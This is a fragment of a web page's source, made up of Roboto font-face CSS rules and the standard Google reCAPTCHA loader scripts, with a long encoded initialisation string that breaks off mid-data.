  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SWGjac0BpR4nuR0opocqOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SWGjac0BpR4nuR0opocqOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SWGjac0BpR4nuR0opocqOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22XH7Dr8OuV8Orw7nCmGIgJAbDiTPDl8Kfw7zCrsOXwqHDuyk+w5DDt27Cl8Okw4o4wrjCoQpgSsKPGcKIw7nCrMOcBRPCvExtw5TCtcOvwrlFw4zDsXfDkcKgZSkFIgQAaDsZY8Kmw5jCknVKZsODw5suDsK8RFbCocOkwqrCnsOFwo5sAnIGNWo/ahZ0WMOqw6Y+BA3Ci8OBBcO8w44JcFrDrhfCm3nCm8KxwoDDp2N/VHM9w4dpDxzDjQtCwr0+F8KOw6nDhUTCmMOtw7FlwoDCjcK3QsKIW1XCgsOyw5PDm8OgWMOAw6PCkcKHw7cXwrQLwrVxwo/[base64]/ClhzCknHCkFfDosK8Aw8Sw4NQw4QYAsKVa8KSNwFEJBzCoT/DkRnDqXbDvGbDsMKTwoFfwrbCmsKtHHHDtirCm8KtCTTCm3jDpsKtw7ktFsKBEG05w4PCgG/DhwzDrcKdWcOhwqfDhi8GTl3CiDPDi0DCnjIARArChcOmwrwrw5TDrMKLVw/CsRh0KmTDtsKSwoLDpnXDrMOFESrDp8OSDEZfw5VCw6vDr8KMYXnClsO3OxsqQcKqDjfDgBXDlsOqD23CiTMqAcKiwrPCmMK0S8Ocw5/Cugt3wqNgwo1DDSvCqMONM8KlwpZ5IEZACytqAMKpGChIeD/DsQVHAhxDworCrSHCvcK0w4zDksOqw6odLD/CmMKCw5EgfiPDmsOsTAl6wrQWZGp9DsOpw5jDhMKJw4FAw70tXSzCpk5MFMKlw5dEa8KJw7oAwqB6fsKOwqAKAx80w55KdsKtw4Zewo/CqMK5GE7CmsK2fjsrw6gGw71PahfCrMObPU3DqQg2PCw+SQwIwoJTbiTDuBjDp8KxAxFTFMK9B8KcwqV3fBjDkH/CiEYvw6MJTmLDkcOfwqDDvjzDnsOUYcOuw6IJCjV2Dg3DmhtmwqfDqsOcPyfDsMKbIhR2DcOew6HDpMKpw4vCmB7CoMO6N1/CvcKIw5wYwpDCqg3CkMOnB8O5w4YwNXEWwrrCsQhGVB/DkAwEdgAew5MXw7XDkcOSw4EUHBgHKTkBwpDDnU7ClUttHsK5NQfDuMOfbwzDiTfDjsKCaTJBV8K+w4PDjGA5w57CicOTUcOhw5HCmcOkw5Fiw77Dg8KCTCjCjBx6wq/DvcKVw5JGSTTDv8OsT8Kxw4s3OMO+w4fDtMOvw67Cp8O/[base64]/Ct0YqwpRJw5vDksOewpHDl8O/[base64]/Dui5Lw5AJw63CqzZcw4XCqxhpOE/CgA0WRRXDmx88wr/CpMOwDMKXwqrCkMK9KMKuc8OSw5d/wpM+wovDmj/Cr1VPwonClSxawrbCsCDDrsOpIMKiPndtE8OBIiIOworCvMOMw4BWRsK3aFrCkiTDtTTCk8KRUSpzb8Obw6PChwHCssOdwpzDmW1vfWTDn8Kmw6jDiMO3wrzCl0xNwpXDj8KrwqZww4Q1w4whBEkpwp/DksOTNxDCn8KhQBHDsBnDlcO9JF52wqoFwpJJw7hnw5XChiQIw4ZZKMOww6xrw6PDlwlVQMOWwqbDrsOlAMOyaiAoc247cSDCjcOLTsOyGsOWw5otZsOILcO2QcKoLcKWwpfCuwDCnABYHFzCscKLUCjCmcO4w5rCg8OdUyrDjsOUXy5FBw/DoHIYwrvCssKtc8OsWsOZw4DDiSvCqFV2w6nDi8K3JBnDglcISjDCq2g1CARtSV7CiUh5wroowqssWSlywoFGPsKWecKmEMO4wprCg8KUwovCpUrCmzZCw5Vfw54MAh/CtmrCtGUhGMOEw7UMc1nCqsO/[base64]/DiCw/w5AfZcKzdcOWJMKEwrcyw7/Ckyh5w5Qcw78sw6BtwpxKUsKUK399woVawop/IwvDkcOLw5jCjykDw4x3UsORw7/[base64]/asObUcKCI8KrN2TChgrDpsOAPcKGDhHCrH7DucKaF8Ojw5tNWsKkdcK8w5/CtsOcwq8RIcOowo/DuC/CssO1wrvDscOOH0lzHRLDiGrDjycQEcKgXAzDpMKDw5o9HyMLwrjCtsKOdmnCiWxcwrbDiQpgKcKqLsOjwpNMwohZEzgUwoPDvXbCjMKaW0hOcEYlOEzDssO/[base64]/wqJyDwwvSGcaCHwTw6Mew4kgwoM2wr/CnjQfw4stwrN8T8OWw6w6DcKGEsOnw5F2w49nSU5BwoQ+C8KXw4A/wqHDq3Juw6VifcK7VA9rwqbCkcObVcOiwoIGdAoDNMKqPUjDsBRawrLCrMOeKnbDjxbCp8O9OMKYbsKgeMOQwo7CpWoZw79DwqTDhmrDhsODFsOmworCh8Ouw5wIwrt9w4UkK23CvMKoC8KlEMOUb0/DjUTCu8OPw47DrUcKwpZfw7bDtMOhwq0kwpbCu8KCe8KSX8KjGsK8T3bDlHx4wovCrkhFTybCncOJWm1/Y8ODMsKOw7Fta1nDuMKADsKAehfDn3vCiMOOw5rCtnkiwqAiwocDw6jDrg/[base64]/Dj8OiR8OTeMOiesODRsOYwrJ1wqfCuMKfwpzCncOBwoLDiMORSMO6w7oZw5ctE8KTw413wprCkS8pen4Gw5V2wqIiLARoQsOewp7CnsKjw7DCpHDDgB8aJcObeMO/UcOYw7TCisOzSg7Dm0t+ITnDk8K8MMOWA0gAesOfAljDs8OwIMKlwp/[base64]/Cr8OHZsKgaWgNw5HCih0VL8OVOiBgwq7Dr8OXZXzCrcKzw7EvF8KjbMO1wqZNw75tRcOow4cBHB1ASSVUbXnCo8KpEMKOE2DDr8KKDsK5XDgtwoTCocO8YcOwfyvDn8OFw5wmH8K+wqV2w6Y4DCNLb8K9FVrCpV/CoMObAcOZEAXCh8OQwodlwrsTwqfDgcOAwqbDvkEKw5A1woQjfMK2CcOHQSwVK8KywrrCpw1ZTVbDv8OHWjBFBsKUCx43w6l1Wl7DkcKvDMK8fQnDmXjDt3I/[base64]/CoFgFcFYswpQNLMKWw7nCq8OhY8KKQWRbbx1lwpZIw7DDocOkJVN1XcKqw70/w4R2e0EWLljDt8K1agMCdR/DosOQw4PDgU7CocO+eENzBwvDkMKmADDChMOcw5/Dvy3DqQkOcMK3w7Jvw5TDjzg/[base64]/PsOUU8OkwofDmybDtDVgwoHDgcKxRcOYw7LDhcO3wqZWG8O5w5TDkcOAB8Kzwpt2SMKEdh3Do8O1w4/[base64]/DlcOmwrkow7XDqg/DjTLCu8OrIHd4RcOJScK3MGFLw74zwqNtw409wpozwrrCqwbDrcO5DMOJw7Ruw4XCpsKzW